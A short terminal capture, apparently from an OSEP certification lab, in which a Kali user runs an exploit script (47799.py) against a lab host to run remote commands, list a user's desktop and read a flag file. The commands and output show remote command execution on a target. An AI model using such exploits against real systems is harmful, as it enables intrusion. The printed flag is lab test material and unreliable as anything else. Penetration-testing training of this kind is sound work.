 ┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python 47799.py 192.168.199.151 'dir c:\users\chris\desktop'
Authenticated
Content-Type: api/response
Content-Length: 336
 Volume in drive C has no label.
 Volume Serial Number is 949E-5CA2
 Directory of c:\users\chris\desktop
10/31/2022  03:45 PM    <DIR>          .
10/31/2022  03:45 PM    <DIR>          ..
07/20/2025  12:12 AM                34 local.txt
               1 File(s)             34 bytes
               2 Dir(s)  15,285,977,088 bytes free
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python 47799.py 192.168.199.151 'type c:\users\chris\desktop\local.txt'
Authenticated
Content-Type: api/response
Content-Length: 33
cc2f69d0739cbd7afa8cd1b123e5633e
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$
[0] 0:zshZ 1:zsh*Z 2:zsh- "kali" 03:45 20-Jul-25